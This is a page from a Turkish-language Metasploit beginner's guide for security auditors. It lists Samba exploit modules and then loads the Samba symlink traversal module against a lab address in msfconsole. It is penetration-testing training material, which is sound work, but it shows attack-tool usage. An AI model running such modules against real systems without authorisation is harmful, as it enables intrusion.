 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi Ocak 2013

   auxiliary/dos/samba/lsa_transnames_heap                                    normal
Samba lsa_io_trans_names Heap Overflow
   exploit/freebsd/samba/trans2open              2003-04-07 00:00:00 UTC  great
Samba trans2open Overflow (*BSD x86)
   exploit/linux/samba/chain_reply               2010-06-16 00:00:00 UTC  good
Samba chain_reply Memory Corruption (Linux x86)
   exploit/linux/samba/lsa_transnames_heap       2007-05-14 00:00:00 UTC  good
Samba lsa_io_trans_names Heap Overflow
   exploit/linux/samba/trans2open                2003-04-07 00:00:00 UTC  great
Samba trans2open Overflow (Linux x86)
   exploit/multi/samba/nttrans                   2003-04-07 00:00:00 UTC  average
Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
   exploit/multi/samba/usermap_script            2007-05-14 00:00:00 UTC  excellent
Samba "username map script" Command Execution
   exploit/osx/samba/lsa_transnames_heap         2007-05-14 00:00:00 UTC  average
Samba lsa_io_trans_names Heap Overflow
   exploit/osx/samba/trans2open                  2003-04-07 00:00:00 UTC  great
Samba trans2open Overflow (Mac OS X PPC)
   exploit/solaris/samba/lsa_transnames_heap     2007-05-14 00:00:00 UTC  average
Samba lsa_io_trans_names Heap Overflow
   exploit/solaris/samba/trans2open              2003-04-07 00:00:00 UTC  great
Samba trans2open Overflow (Solaris SPARC)
   exploit/unix/webapp/citrix_access_gateway_exec  2010-12-21 00:00:00 UTC  excellent
Citrix Access Gateway Command Execution
   exploit/windows/http/sambar6_search_results   2003-06-21 00:00:00 UTC  normal
Sambar 6 Search Results Buffer Overflow
   exploit/windows/license/calicclnt_getconfig   2005-03-02 00:00:00 UTC  average
Computer Associates License Client GETCONFIG Overflow
   post/linux/gather/enum_configs                                             normal
Linux Gather Configurations

msf > use auxiliary/admin/smb/samba_symlink_traversal
msf  auxiliary(samba_symlink_traversal) > set RHOST 192.168.1.31
RHOST => 192.168.1.31
msf  auxiliary(samba_symlink_traversal) > info

       Name: Samba Symlink Directory Traversal
     Module: auxiliary/admin/smb/samba_symlink_traversal
    Version: 14976
    License: Metasploit Framework License (BSD)
       Rank: Normal

Provided by:
  kcope
  hdm <hdm@metasploit.com>

Basic options:
  Name       Current Setting  Required  Description
  ----       ---------------  --------  -----------
  RHOST      192.168.1.31     yes       The target address

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri Sayfa 81